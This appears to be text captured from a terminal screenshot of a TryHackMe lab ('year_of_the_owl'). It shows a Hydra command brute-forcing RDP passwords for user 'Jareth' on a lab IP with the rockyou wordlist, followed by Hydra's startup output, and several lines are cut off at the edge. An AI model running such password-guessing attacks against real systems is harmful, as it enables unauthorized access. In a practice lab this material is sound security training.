 ~/Tryhackme/year_of_the_owl
❯ hydra -l Jareth -P /usr/share/wordlists/rockyou.txt 10.10.119.224 rdp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-16 13:46:33
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connectio
to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
iting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344400 login tries (l:1/p:14344400), ~3586100 tries per task
[DATA] attacking rdp://10.10.119.224:3389/
[ATTEMPT] target 10.10.119.224 - login "Jareth" - pass "123456" - 1 of 14344400 [child 0] (0/0)